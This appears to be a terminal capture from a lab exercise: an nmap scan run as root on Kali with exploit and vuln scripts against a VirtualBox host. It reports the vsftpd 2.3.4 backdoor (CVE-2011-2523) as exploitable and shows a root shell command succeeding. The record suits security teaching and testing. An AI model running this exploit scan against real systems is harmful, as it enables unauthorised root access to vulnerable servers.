 ┌──(root㉿kali)-[/home/kali]
└─# nmap -e eth0 -sS -sV -p 21 -Pn -n -oX ./report21 --script=exploit,vuln 10.0.2.4
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-25 15:01 EDT
Nmap scan report for 10.0.2.4
Host is up (0.00097s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
MAC Address: 08:00:27:5B:8B:AE (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.69 seconds